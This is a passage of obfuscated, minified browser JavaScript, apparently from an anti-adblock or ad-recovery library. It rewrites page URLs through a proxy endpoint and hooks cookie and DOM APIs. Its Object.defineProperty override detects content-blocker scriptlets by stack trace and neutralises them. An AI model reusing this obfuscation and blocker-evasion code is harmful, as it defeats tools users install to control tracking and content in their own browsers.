o=[{tagName:e(3505),checker:ut}][e(2420)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(579)](n[o(2194)][o(1055)](i))[o(2763)]((t=>!ot(t)))[o(2420)]((e=>a(e,t)[o(1745)]((t=>(t&&s.A[o(1854)](o(2833)[o(880)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(3667)][0][r(3831)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2P,n=window[e(3251)](t);return e(762)!==n[e(1022)]&&e(460)===n[e(4054)]&&parseFloat(n[e(2225)])>.2};if(!r(e))return!1;const o=e[n(3947)]();if(o[n(3513)]<10||o[n(1269)]<10)return!1;let i=e[n(3952)];for(;i;){if(!r(i))return!1;i=i[n(3952)]}return!0};var ft=l(5180),mt=l(6391),pt=l(6033);function gt(e){const n=t,r=Object[n(1517)](null),o=e[n(4055)](";");for(const t of o){var i;const e=t[n(2496)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(697)](e);if(!o||!o[n(1267)])continue;const s=wt(o[n(1267)][n(652)]),a=(null!==(i=o[n(1267)][n(3456)])&&void 0!==i?i:"")[n(2496)]();if(!a){r[s]=[];continue}const c=a[n(4055)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2496)]();e&&(u[n(3874)](e)||(u[n(3918)](e),l[n(2215)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3874)](r)||(o[n(3918)](r),e[n(2215)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(2496)]()[n(3112)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(398)](e[n(2432)])){const e=wt(t);o&&0!==o[n(3356)]?r[n(2215)](""[n(880)](e," ")[n(880)](o[n(2567)](" "))):r[n(2215)](e)}return r[n(2567)]("; ")}function yt(e){const n=t,r=e[n(2432)][n(2631)]||e[n(2432)][n(3646)];if(!r||0===r[n(3356)])return null;for(const t of r){const e=t[n(3588)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(3588)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2450)][i(2100)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2450)])&&(t=/^\d+\./i[i(2815)](t)?t[i(2100)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(822)],(0,e.rI)(s[1],r[i(822)]),""][i(2567)]("/")}return o[i(3588)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(948)](n))return;const o=e[r(4012)][r(2175)](e,n);if(o){if(!o[r(2500)])return;if(o[r(772)]||o[r(1520)])return}try{if(n[r(3588)](/^\d+$/))return;At[n]=e[n],e[r(4012)][r(2464)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(772)](e)[t(1832)][t(1613)](e[t(2165)],t(1843)[t(880)](r,'"]'));if(o)return o[t(1592)];const s=i.A[t(772)](e)[t(3922)][t(1613)](e[t(2165)],"#"+r);if(1===s[t(3356)])return s[0];if(s[t(3356)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1854)](r(1663),t[r(1002)]())}xt[r(2215)](n)}const _t=t(1704)[t(880)](t(2080),t(3507));var zt=l(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(4055)](" ")[c(2420)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3983)],baseUrl:i,endpoint:s||n.A[c(2450)],key:a||(0,zt.x)()})))[c(2567)](" "):o}function Et(n){const r=t;return n?n[r(4055)](" ")[r(2420)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t))[r(2567)](" "):n}var Pt=l(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(697)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2496)]();if(t[n(948)](" ")){const e=t[n(4055)](" ");r[n(2215)]({url:e[0],size:e[1]})}else r[n(2215)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(2420)]((t=>{const n=r;let i;return i=u&&!u(t[n(3531)])?t[n(3531)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3531)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3250)]?""[n(880)](i," ")[n(880)](t[n(3250)]):i}))[r(2567)](", ")},Ut=n=>St(n)[t(2420)]((n=>{const r=t,o=(0,e.EW)(n[r(3531)])?(0,e.sH)(n[r(3531)])[r(542)]:n[r(3531)];return n[r(3250)]?""[r(880)](o," ")[r(880)](n[r(3250)]):o}))[t(2567)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1002)](),!a[n(948)]("<"))return a;a[n(948)](n(821))&&(a=i.A[n(772)](o)[n(1837)][n(1613)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2679)]),f=i.A[n(772)](o)[n(2839)][n(1613)](h,a,n(2269)),m=f[n(2013)](n(2423)),p=(null==m?void 0:m[n(1853)](n(2749)))||c||i.A[n(772)](o)[n(3848)][n(772)][n(3731)](o[n(2165)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(772)]()[n(1832)][n(1613)](f,n(3702));g&&g[n(930)](),i.A[n(772)](o)[n(3922)][n(1613)](f,n(1129))[n(731)]((t=>{kt(o,t.id)}));let w="";return a[n(948)](n(3179))?w=f[n(414)][n(3184)]:a[n(948)](n(945))&&a[n(948)](n(1228))?w=f[n(1817)][n(3184)]+f[n(2194)][n(3184)]:a[n(948)](n(945))&&!a[n(948)](n(2855))?w=f[n(1817)][n(3184)]:a[n(948)](n(1228))?(i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])&&(w+=f[n(1817)][n(3184)]),w+=f[n(2194)][n(3184)]):w=i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])+i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(2194)]),n(1456)===(null===(r=f[n(672)])||void 0===r?void 0:r[n(652)])&&(w=n(2941)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(796)][o(2078)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(796)][r(2379)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(948)](r(3390)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1711)][r(3112)]();if(r(1748)===w||r(1027)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1694));o&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1694),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2450)],baseUrl:l,urlFilter:f}));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(1385));c&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1385),Mt(s,c,l))}else if(r(1131)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t)g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]}));else{let t=i.A[r(772)](u)[r(3348)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.location\b/g,r(4043)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(1981))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1416)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1112)in s)||r(3436)!==s[r(1112)]||(t[r(948)](r(1247))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(1247),r(2669)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(2399))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2399),r(589)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(3200))&&t[r(948)](r(3361))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(3200),r(3130)),t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2866),r(2329)),t[r(948)](r(2712))?t+=r(3065):t+=r(1473),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)))}}else if(r(1243)===w){var b;const t=null===(b=i.A[r(772)](u)[r(907)][r(1613)](a,r(1641)))||void 0===b?void 0:b[r(3112)](),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749)),c=i.A[r(772)](u)[r(907)][r(1613)](a,"as");if(o&&g(o)){const d=r(2497)===t||r(2770)===t&&r(3267)===c?e.MN[r(1980)]:r(2770)===t&&r(1131)===c?e.MN[r(2516)]:e.MN[r(3983)];i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:l,endpoint:n.A[r(2450)]}))}}else if(r(3505)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t&&t[r(1731)](r(1865))){const e=Wt(t,s,u);i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),e)}else t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3680));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2450)]+r(1106),kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]});o[r(948)](t)?i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),r(3611)[r(880)](_t,r(1600))[r(880)](t,r(4109))[r(880)]((0,zt.x)().id,r(4030))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2395)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1278));r(2579)==typeof o&&o[r(948)](r(2609))&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1278),r(2699)[r(880)](btoa(o),r(2245)));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(3002));r(2579)!=typeof c||(0,e.Gy)(s)||(i.A[r(772)](u)[r(867)][r(1613)](a,r(3002)),i.A[r(772)](u)[r(533)][r(1613)](a,r(2273)+(0,d.md)(r(3002)),c))}else if(r(837)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3809));o&&g(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2035)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2260)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(1172)),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3595));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1172),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3822)===o?e.MN[r(2395)]:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]})),o&&![r(3822),r(3441),r(1033),r(3359)][r(948)](o)&&p(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3595),(0,d.md)(o))}else if(r(3818)===w||"g"===w){const t=[r(1418),r(1545),r(1557),r(2763),r(2801),r(2148),r(715),r(3698)];for(const e of t){const t=i.A[r(772)](u)[r(907)][r(1613)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(772)](u)[r(533)][r(1613)](a,e,n)}}const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2304));if(o&&r(2579)==typeof o)if(o[r(1731)]("#")&&p(o[r(1700)](1)))i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),"#"+(0,d.md)(o[r(1700)](1)));else{const t=new URL(o,l);g(t[r(2749)])&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],endpoint:n.A[r(2450)],baseUrl:l}))}}else if(r(3932)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(367));if(t&&r(2579)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(772)](u)[r(533)][r(1613)](a,r(367),e)}}else if(r(3267)===w){if(r(2491)===a[r(1853)](r(934))&&!(0,e.Gy)(s)){let t=i.A[r(772)](u)[r(3277)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(772)](u)[r(3277)][r(1520)][r(1613)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3267)!==s[e(1711)][e(3112)]())return;const d=i.A[e(772)](n)[e(3277)][e(772)][e(1613)](s);d&&i.A[e(772)](n)[e(3277)][e(1520)][e(1613)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(772)](u)[r(3890)][r(772)][r(1613)](a);for(const t of Array[r(579)](y))p(t)&&y[r(2100)](t,(0,d.md)(t));const v=i.A[r(772)](u)[r(907)][r(1613)](a,r(1229));v&&p(v)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1229),(0,d.zp)(v));const x=i.A[r(772)](u)[r(907)][r(1613)](a,r(2144));x&&p(x)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2144),(0,d.md)(x));const A=i.A[r(772)](u)[r(2418)][r(772)][r(1613)](a);A&&p(A)&&i.A[r(772)](u)[r(2418)][r(1520)][r(1613)](a,(0,d.md)(A));const k=i.A[r(772)](u)[r(907)][r(1613)](a,r(3513));a instanceof u[r(756)]&&k&&r(2579)==typeof k&&k[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3513),r(2858)+k);const _=i.A[r(772)](u)[r(907)][r(1613)](a,r(1269));a instanceof u[r(756)]&&_&&r(2579)==typeof _&&_[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1269),r(2858)+_);const z=i.A[r(772)](u)[r(907)][r(1613)](a,r(3267));if(z){const t=(0,Pt.e)((0,pt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(772)](u)[r(533)][r(1613)](a,r(3267),t)}const M=[r(1452),r(2184)];for(const t of M){if(!p(t))continue;const e=i.A[r(772)](u)[r(907)][r(1613)](a,t);e&&(i.A[r(772)](u)[r(867)][r(1613)](a,t),i.A[r(772)](u)[r(533)][r(1613)](a,(0,d.md)(t),e))}if(a instanceof u[r(756)]){const t=i.A[r(772)](u)[r(3339)][r(772)][r(1613)](a),e=Object[r(2769)](t);for(const n of e){const e=c(n);E=r(2273)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(3732)])for(let t=0;t<a[r(2292)][r(3605)][r(3356)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(2292)][r(3605)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3605)][o(731)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(3356)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1731)](s(1865)))return r;const c=decodeURIComponent(r[s(1700)](15));if(!c[s(948)](n.A[s(2450)])){const t=s(3611)[s(880)](_t,s(1600))[s(880)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](a)[s(3848)][s(772)][s(3731)](a[s(2165)]),endpoint:n.A[s(2450)]}),s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:a,protectUrlContext:o,html:c});return s(1865)+encodeURIComponent(t)}return r};var Lt=l(5615),Ht=l(4322),jt=l(3772);class It{static[t(772)](e,n){const r=t;let o=It[r(1788)][r(772)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2P;if(r(3831)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2215)]("*"):c[s(2215)]("*",n),(null!=o?o:i)[s(2383)](s(3011))[s(1613)](null!==(a=this[s(796)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1013),r(2842),r(1560),r(2973),r(3520),r(1434),r(804),r(2374),r(1828),r(3609),r(2339),r(3930),r(3735),r(3508),r(2674),r(2358),r(3749),r(2252),r(3113),r(570),r(2527),r(2723),r(3756),r(829),r(3222),r(3251),r(454),r(3699),r(2776)][r(948)](e)&&r(2277)==typeof o?o[r(518)](t):o}}),It[r(1788)][r(1520)](n,o)),o;var i,s}}(0,u.A)(It,t(1788),new Map);const Ot=(e,n)=>{const r=t;if(r(2579)!=typeof e||r(2579)!=typeof n)return!1;const o=e[r(3356)],i=n[r(3356)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3356)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3356)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var qt=l(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(const t of r)o+=String[n(3623)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2P;var i;const s=o(3005)==typeof(null==r?void 0:r[o(1750)])?r[o(1750)]:!(null==r||null===(i=r[o(1750)])||void 0===i||!i[o(3530)]),a=o(3005)==typeof n?n:!(null==n||!n[o(3530)]);return r[o(2961)]===t&&s===a&&e===r[o(2071)]}}const Ft=e=>{const n=t;if(e[n(2675)])return;e[n(2675)]=!0;const r=e[n(4012)][n(2464)],o=e[n(4012)][n(3565)],i=()=>{const t=n,e=(new Error)[t(3255)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2815)](e))};e[n(4012)][n(2464)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4012)][n(3565)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(1255)]||n[r(2431)]||(n[r(1255)]=!0,n[r(2675)]||s.A[r(2042)](r(1006)),i.A[r(1194)](n),Jt(e,n),Dt(n[r(2165)]))}const Dt=e=>{const n=t;e[n(3647)]=[],e[n(1013)](n(3571),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3763)][n(2749)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(779)][l(3054)][l(1623)],e=o[l(4012)][l(2175)](o[l(779)][l(3054)],l(1623));t&&e&&e[l(2500)]&&e[l(3957)]&&i.A[l(772)](o)[l(1111)][l(1613)](t)[l(948)](l(3291))&&o[l(4012)][l(2464)](o[l(779)][l(3054)],l(1623),{get:function(){}})}Gt(o,l(2383),l(1002),(function(){const t=l;if(this[t(525)])return t(655)[t(880)](this[t(652)],t(2454));for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1111)][t(1613)](this,...n)})),Yt(o,l(1093),l(940),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2728)][t(772)][t(1613)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2728)][e(1520)][e(1613)](this,e(2579)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(1093),l(2848),(function(t){const e=l;if(this[e(2425)])return this[t];for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3047)][e(1613)](this,t,...r)})),Gt(o,l(1093),l(3502),(function(t,e){const n=l;if(this[n(2425)])return this[t]=e;for(var s=arguments[n(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(772)](o)[n(603)][n(1613)](this,t,n(2579)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(2654),l(922),(function(t,e){const n=l;return i.A[n(772)](o)[n(410)][n(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(2654),l(3598),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(772)](o)[e(1556)][e(1613)](this,n)})),Yt(o,l(3284),l(2741),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3870)][t(772)][t(1613)](this,...n);return s?s[t(4055)](";")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((e=>{const n=t,r=e[n(778)]("=");return[e[n(2455)](0,r),e[n(2455)](r+1)]}))[t(2420)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(4055)](";");if(i)return[i,o]}return[r,o]}))[t(2420)]((e=>{const n=t;let[r,o]=e;return""[n(880)](r,"=")[n(880)](o)}))[t(2567)]("; "):s},set:function(t){const s=l,a=ee(o)||new URL(o[s(3763)][s(2749)]);for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),h=1;h<c;h++)u[h-1]=arguments[h];const f=i.A[s(772)](o)[s(3870)][s(772)][s(1613)](this,...u),m=f?f[s(4055)](";")[s(2420)]((t=>t[s(2496)]()))[s(2420)]((t=>{const e=s,n=t[e(778)]("=");return[t[e(2455)](0,n),t[e(2455)](n+1)]}))[s(2763)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(2420)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(4055)](";")]}))[s(2420)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3745)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3969)]&&(p[s(3969)]=o[s(1516)][s(1576)]),w=(w=p[s(3969)])[s(1731)](".")?w[s(1700)](1):w,a[s(1576)]===r[s(822)]&&(!w||a[s(1576)][s(1859)](w)))return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3763)][a(2749)])?(0,e.sH)(n[a(3763)][a(2749)])[a(542)]:n[a(3763)][a(2749)]);if(!i[a(3085)])if("/"===c[a(1276)])i[a(3085)]="/";else{const t=c[a(1276)][a(4055)]("/")[a(1700)](0,-1)[a(2567)]("/");i[a(3085)]=t||"/"}return i[a(3969)]||(i[a(3969)]=c[a(1576)]),i[a(3969)][a(1731)](".")||(i[a(3969)]="."+i[a(3969)]),((t,n,r,o)=>{const i=a,s=r[i(2521)]((t=>t[i(652)]===o[i(652)]&&t[i(3969)]===o[i(3969)]&&t[i(3085)]===o[i(3085)])),c=s?s[i(1238)]:(0,d.md)(""[i(880)](o[i(3969)],";")[i(880)](o[i(3085)],";")[i(880)](o[i(652)]),(0,jt.$o)()),l={httpOnly:o[i(2120)],maxAge:o[i(2353)],encode:t=>t};return l[i(3085)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(822)]);if("v7"===t[r(2152)])return"/"[r(880)](e.lv,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v8"===t[r(2152)])return"/"[r(880)](e.ep,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v9"===t[r(2152)])return"/"[r(880)](e.ZM,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(3793)===t[r(2152)])return"/"[r(880)](e.Ph,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(1765)===t[r(2152)])return"/"[r(880)](e.g3,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(2947)===t[r(2152)])return"/"[r(880)](e.qF,"/")[r(880)](t[r(822)],"/")[r(880)](o);throw new Error(r(688)[r(880)](t))}(t,o[i(3969)]),l[i(3969)]=new URL((0,S.aV)(n))[i(1576)],l[i(801)]=!0,l[i(438)]=i(762),o[i(1215)]&&!isNaN(o[i(1215)][i(631)]())&&(l[i(1215)]=o[i(1215)]),(0,Lt.l)(c,o[i(1465)],l)})(t,r,o,i)}(r,o,n.A[s(2450)],m,p);return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,b,...u)}}),Gt(o,l(3284),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(1515)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2165),l(2174),(function(t){const e=l;return e(2579)!=typeof t&&(t=o[e(732)](t)),i.A[e(772)](o)[e(3650)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(4106)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1832)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3922)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(3438),(function(t){const s=l;let a=t[s(1002)]();if(0===a[s(3356)])return i.A[s(772)](o)[s(3235)][s(1613)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3588)](c)&&(a=a[s(2735)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2516)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]});return c(780)[c(880)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](this)})||a;if(a[s(948)](s(1693))&&a[s(948)](s(2449))&&!a[s(948)](s(2595))&&u[s(948)](s(2595))&&(u=u[s(1700)](0,u[s(1786)](s(2595)))),!a[s(948)]("\n")&&a[s(1731)](s(1494))&&a[s(4055)]("<")[s(3356)]-1==1&&!a[s(948)](s(3388))&&u[s(1859)](s(3388))&&(u=u[s(1700)](0,u[s(1786)](s(3388)))),a[s(1731)](s(2278))&&a[s(1859)](s(906))){const t=s(2084)[s(880)]((0,d.md)(s(3979)),'">');u=u[s(1700)](0,u[s(1786)](t)+t[s(3356)])}const h=i.A[s(772)](o)[s(3235)][s(1613)](this,u);return this[s(1756)]&&(Dt(o[s(2165)]),K(this[s(1756)]),dt(this[s(1756)]),f[s(4059)](this[s(1756)]),o[s(3443)]&&o[s(3443)]()),h})),Gt(o,l(3284),l(1395),(function(t){return this[l(3438)](t+"\n")})),Gt(o,l(2564),l(2174),(function(t){const e=l;return 